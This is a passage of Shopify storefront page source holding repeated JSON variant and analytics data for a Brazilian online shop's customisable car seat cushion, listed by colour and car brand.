Kia"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348235022574","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"},"sku":"","title":"Vermelho \/ Land Rover","untranslatedTitle":"Vermelho \/ Land Rover"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348235055342","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"},"sku":"","title":"Vermelho \/ Mercedes","untranslatedTitle":"Vermelho \/ Mercedes"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44381475537134","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"},"sku":"","title":"Vermelho \/ MINI","untranslatedTitle":"Vermelho \/ MINI"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348235088110","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"},"sku":"","title":"Vermelho \/ Mitsubishi","untranslatedTitle":"Vermelho \/ Mitsubishi"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348235120878","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"},"sku":"","title":"Vermelho \/ Nissan","untranslatedTitle":"Vermelho \/ Nissan"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348235186414","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"},"sku":"","title":"Vermelho \/ Renault","untranslatedTitle":"Vermelho \/ Renault"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348235219182","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"},"sku":"","title":"Vermelho \/ Subaru","untranslatedTitle":"Vermelho \/ Subaru"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348235251950","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"},"sku":"","title":"Vermelho \/ Suzuki","untranslatedTitle":"Vermelho \/ Suzuki"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348235284718","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"},"sku":"","title":"Vermelho \/ Toyota","untranslatedTitle":"Vermelho \/ Toyota"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348235317486","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"},"sku":"","title":"Vermelho \/ Volkswagen","untranslatedTitle":"Vermelho \/ Volkswagen"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348235350254","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"},"sku":"","title":"Vermelho \/ Volvo","untranslatedTitle":"Vermelho \/ Volvo"}],"purchasingCompany":null},},"https://jettashop.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"60611166446","storefrontBaseUrl":"https:\/\/jettashop.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":157.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]\",\"vendor\":\"jettashopoficial\",\"id\":\"8131054174446\",\"untranslatedTitle\":\"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]\",\"url\":\"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59\",\"type\":\"\"},\"id\":\"44348232237294\",\"image\":{\"src\":\"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675\"},\"sku\":\"\",\"title\":\"Preto \/ Sem marca\",\"untranslatedTitle\":\"Preto \/ Sem marca\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"product":{"id":8131054174446,"gid":"gid:\/\/shopify\/Product\/8131054174446","vendor":"jettashopoficial","type":"","handle":"jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","variants":[{"id":44348232237294,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Sem marca","public_title":"Preto \/ Sem marca","sku":""},{"id":44348232270062,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Audi","public_title":"Preto \/ Audi","sku":""},{"id":44348232302830,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ BMW","public_title":"Preto \/ BMW","sku":""},{"id":44348232335598,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Cherry","public_title":"Preto \/ Cherry","sku":""},{"id":44348232368366,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Chevrolet","public_title":"Preto \/ Chevrolet","sku":""},{"id":44348232794350,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Citroen","public_title":"Preto \/ Citroen","sku":""},{"id":44348232401134,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Dodge","public_title":"Preto \/ Dodge","sku":""},{"id":44348232433902,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Fiat","public_title":"Preto \/ Fiat","sku":""},{"id":44348232466670,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Ford","public_title":"Preto \/ Ford","sku":""},{"id":44348232499438,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Honda","public_title":"Preto \/ Honda","sku":""},{"id":44348232532206,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Hyundai","public_title":"Preto \/ Hyundai","sku":""},{"id":44348232564974,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Jaguar","public_title":"Preto \/ Jaguar","sku":""},{"id":44348232597742,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Jeep","public_title":"Preto \/ Jeep","sku":""},{"id":44348232630510,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Kia","public_title":"Preto \/ Kia","sku":""},{"id":44348232663278,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Land Rover","public_title":"Preto \/ Land Rover","sku":""},{"id":44348232696046,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Mercedes","public_title":"Preto \/ Mercedes","sku":""},{"id":44381475438830,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ MINI","public_title":"Preto \/ MINI","sku":""},{"id":44348232728814,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Mitsubishi","public_title":"Preto \/ Mitsubishi","sku":""},{"id":44348232761582,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Nissan","public_title":"Preto \/ Nissan","sku":""},{"id":44348232827118,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Renault","public_title":"Preto \/ Renault","sku":""},{"id":44348232859886,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Subaru","public_title":"Preto \/ Subaru","sku":""},{"id":44348232892654,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Suzuki","public_title":"Preto \/ Suzuki","sku":""},{"id":44348232925422,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Toyota","public_title":"Preto \/ Toyota","sku":""},{"id":44348232958190,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Volkswagen","public_title":"Preto \/ Volkswagen","sku":""},{"id":44348232990958,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Volvo","public_title":"Preto \/ Volvo","sku":""},{"id":44348233023726,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Sem marca","public_title":"Bege \/ Sem marca","sku":""},{"id":44348233056494,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Audi","public_title":"Bege \/ Audi","sku":""},{"id":44348233089262,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ BMW","public_title":"Bege \/ BMW","sku":""},{"id":44348233122030,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Cherry","public_title":"Bege \/ Cherry","sku":""},{"id":44348233154798,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Chevrolet","public_title":"Bege \/ Chevrolet","sku":""},{"id":44348233580782,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Citroen","public_title":"Bege \/ Citroen","sku":""},{"id":44348233187566,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Dodge","public_title":"Bege \/ Dodge","sku":""},{"id":44348233220334,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Fiat","public_title":"Bege \/ Fiat","sku":""},{"id":44348233253102,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Ford","public_title":"Bege \/ Ford","sku":""},{"id":44348233285870,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Honda","public_title":"Bege \/ Honda","sku":""},{"id":44348233318638,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Hyundai","public_title":"Bege \/ Hyundai","sku":""},{"id":44348233351406,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Jaguar","public_title":"Bege \/ Jaguar","sku":""},{"id":44348233384174,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Jeep","public_title":"Bege \/ Jeep","sku":""},{"id":44348233416942,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Kia","public_title":"Bege \/ Kia","sku":""},{"id":44348233449710,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Land Rover","public_title":"Bege \/ Land Rover","sku":""},{"id":44348233482478,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Mercedes","public_title":"Bege \/ Mercedes","sku":""},{"id":44381475471598,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ MINI","public_title":"Bege \/ MINI","sku":""},{"id":44348233515246,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Mitsubishi","public_title":"Bege \/ Mitsubishi","sku":""},{"id":44348233548014,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Nissan","public_title":"Bege \/ Nissan","sku":""},{"id":44348233613550,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Renault","public_title":"Bege \/ Renault","sku":""},{"id":44348233646318,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Subaru","public_title":"Bege \/ Subaru","sku":""},{"id":44348233679086,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Suzuki","public_title":"Bege \/ Suzuki","sku":""},{"id":44348233711854,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Toyota","public_title":"Bege \/ Toyota","sku":""},{"id":44348233744622,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Volkswagen","public_title":"Bege \/ Volkswagen","sku":""},{"id":44348233777390,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Volvo","public_title":"Bege \/ Volvo","sku":""},{"id":44348233810158,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Sem marca","public_title":"Marrom \/ Sem marca","sku":""},{"id":44348233842926,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Audi","public_title":"Marrom \/ Audi","sku":""},{"id":44348233875694,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ BMW","public_title":"Marrom \/ BMW","sku":""},{"id":44348233908462,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Cherry","public_title":"Marrom \/ Cherry","sku":""},{"id":44348233941230,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Chevrolet","public_title":"Marrom \/ Chevrolet","sku":""},{"id":44348234367214,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Citroen","public_title":"Marrom \/ Citroen","sku":""},{"id":44348233973998,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Dodge","public_title":"Marrom \/ Dodge","sku":""},{"id":44348234006766,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Fiat","public_title":"Marrom \/ Fiat","sku":""},{"id":44348234039534,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Ford","public_title":"Marrom \/ Ford","sku":""},{"id":44348234072302,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Honda","public_title":"Marrom \/ Honda","sku":""},{"id":44348234105070,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Hyundai","public_title":"Marrom \/ Hyundai","sku":""},{"id":44348234137838,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Jaguar","public_title":"Marrom \/ Jaguar","sku":""},{"id":44348234170606,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Jeep","public_title":"Marrom \/ Jeep","sku":""},{"id":44348234203374,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Kia","public_title":"Marrom \/ Kia","sku":""},{"id":44348234236142,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Land Rover","public_title":"Marrom \/ Land Rover","sku":""},{"id":44348234268910,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Mercedes","public_title":"Marrom \/ Mercedes","sku":""},{"id":44381475504366,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ MINI","public_title":"Marrom \/ MINI","sku":""},{"id":44348234301678,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Mitsubishi","public_title":"Marrom \/ Mitsubishi","sku":""},{"id":44348234334446,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Nissan","public_title":"Marrom \/ Nissan","sku":""},{"id":44348234399982,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Renault","public_title":"Marrom \/ Renault","sku":""},{"id":44348234432750,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Subaru","public_title":"Marrom \/ Subaru","sku":""},{"id":44348234465518,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Suzuki","public_title":"Marrom \/ Suzuki","sku":""},{"id":44348234498286,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Toyota","public_title":"Marrom \/ Toyota","sku":""},{"id":44348234531054,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Volkswagen","public_title":"Marrom \/ Volkswagen","sku":""},{"id":44348234563822,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Volvo","public_title":"Marrom \/ Volvo","sku":""},{"id":44348234596590,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Sem marca","public_title":"Vermelho \/ Sem marca","sku":""},{"id":44348234629358,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Audi","public_title":"Vermelho \/ Audi","sku":""},{"id":44348234662126,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ BMW","public_title":"Vermelho \/ BMW","sku":""},{"id":44348234694894,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Cherry","public_title":"Vermelho \/ Cherry","sku":""},{"id":44348234727662,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Chevrolet","public_title":"Vermelho \/ Chevrolet","sku":""},{"id":44348235153646,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Citroen","public_title":"Vermelho \/ Citroen","sku":""},{"id":44348234760430,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Dodge","public_title":"Vermelho \/ Dodge","sku":""},{"id":44348234793198,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Fiat","public_title":"Vermelho \/ Fiat","sku":""},{"id":44348234825966,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Ford","public_title":"Vermelho \/ Ford","sku":""},{"id":44348234858734,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Honda","public_title":"Vermelho \/ Honda","sku":""},{"id":44348234891502,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Hyundai","public_title":"Vermelho \/ Hyundai","sku":""},{"id":44348234924270,"price":15790,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ 